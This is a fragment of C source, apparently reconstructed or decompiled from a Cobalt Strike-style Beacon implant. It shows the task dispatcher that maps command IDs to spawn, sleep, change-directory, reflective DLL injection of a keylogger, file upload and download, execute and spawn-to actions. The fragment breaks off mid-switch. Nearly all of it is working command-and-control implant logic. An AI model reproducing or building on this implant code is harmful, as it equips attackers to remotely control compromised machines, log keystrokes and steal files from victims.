 void Task_handle(char* Taskdata, size_t Task_size, int Task_id)
{
switch (Task_id)
{
case 1:
BeaconSpawnX86(1, Taskdata, Task_size, 1);
return;
case 3:
Beacon_end();   // exit Beacon
return;
case 4:
BeaconSleep(Taskdata, Task_size);   //sleep
return;
case 5:
BeaconCd(Taskdata, Task_size);      // cd
return;
case 9:
BeaconReflectiveDLLInject(Taskdata, Task_size, 1);// x86 dll keyLogger
return;
case 10:
beacon_upload(Taskdata, Task_size, (char*)"wb");//
return;
case 11:
beacon_download(Taskdata, Task_size); //
return;
case 12:
beacon_execute(Taskdata, Task_size);  // execute
return;
case 13:
beacon_SpawnTo(Taskdata, Task_size, 1);
return;
////////////////////
case 14:
sub_10006B2B(Taskdata, Task_size);
return;
case 15:
sub_10006CFC(Taskdata, Task_size);
return;
case 16: